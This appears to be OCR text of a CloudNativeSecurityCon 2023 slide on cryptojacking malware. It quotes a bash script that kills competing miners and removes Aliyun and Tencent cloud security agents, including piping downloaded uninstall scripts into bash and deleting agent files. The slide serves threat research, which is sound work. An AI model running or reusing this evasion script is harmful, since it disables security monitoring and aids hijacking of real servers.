 CLOUDNATIVE
SECURITYCON
NORTH AMERICA 2023
Cryptojacker Challenges
• Hugepages optimization
• Competitors Battling
• Evasion: Rootkits, Fileless
• Killing Security Agent
#!/bin/bash
sudo sysctl -w vm.nr_huge
pkill -f 80.211.206.105
pkill -f 207.38.87.6
pkill -f p8444
pkill -f supportxmr
pkill -f monero
pkill -f zsvc
pkill -f pdefenderd
pkill -f updatecheckerd
pkill -f cruner
pkill -f dbused
pkill -f bashirc
pkill -f meminitsrv
ps aux| grep "./lll"| grep -v grep | awk '{print $2}' | xargs -I % kill -9 %
if ps aux | grep -i '[a]liyun'; then
curl http://update.aegis.aliyun.com/download/uninstall.sh | bash
curl http://update.aegis.aliyun.com/download/quartz_uninstall.sh | bash
pkill aliyun-service
rm -rf /etc/init.d/agentwatch /usr/sbin/aliyun-service
rm -rf /usr/local/aegis*
systemctl stop aliyun.service
systemctl disable aliyun.service
service bcm-agent stop
yum remove bcm-agent -y
apt-get remove bcm-agent -y
elif ps aux | grep -i '[y]unjing'; then
/usr/local/qcloud/stargate/admin/uninstall.sh
/usr/local/qcloud/YunJing/uninst.sh
/usr/local/qcloud/monitor/barad/admin/uninstall.sh
fi
pkill -f /tmp/1
aqua
CLOUDNATIVE
SECURITYCON
NORTH AMERICA 2023